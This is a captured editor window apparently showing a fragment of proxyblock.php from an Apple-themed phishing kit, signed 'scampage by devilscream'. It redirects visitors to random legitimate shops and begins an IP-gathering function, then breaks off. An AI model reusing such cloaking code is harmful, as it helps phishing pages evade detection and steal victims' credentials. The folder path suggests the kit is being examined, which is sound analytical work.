 Applications Places Text Editor Tue 16:14 1
Open proxyblock.php [Read-Only] Save
/opt/lampp/htdocs/Kits/Interesting_NotFullyFunctional/16Shop-Apple-V1.8
<?php
//scampage by devilscream
$random_id = sha1(rand(0,1000000));
$link = array("https://href.li/?https://www.danicathreesixty.com",
"https://href.li/?https://www.thegldshop.com",
"https://href.li/?https://704-shop.myshopify.com",
"https://href.li/?https://corgi-overload-store.myshopify.com",
"https://href.li/?https://www.cubowl.com",
"https://href.li/?https://woolman.io",
"https://href.li/?https://store.lilbub.com",
"https://href.li/?https://www.davdev9.com",
"https://href.li/?https://shop-demure.com",
"https://href.li/?https://www.elevenmadisonpark.store",
"https://href.li/?https://faktr-store.com",
"https://href.li/?https://www.wanderlust.store");
$random = rand(0, 11);
$link = $link[$random];
function getUserIPs()
{
    $client  = @$_SERVER['HTTP_CLIENT_IP'];
    $forward = @$_SERVER['HTTP_X_FORWARDED_FOR'];
    $remote  = $_SERVER['REMOTE_ADDR'];
    if(filter_var($client, FILTER_VALIDATE_IP))
    {
        $ip = $client;
    }
    elseif(filter_var($forward, FILTER_VALIDATE_IP))
    {
        $ip = $forward;
    }
PHP Tab Width: 8 Ln 1, Col 1 INS
"proxyblock.php" selected (1.9 kB)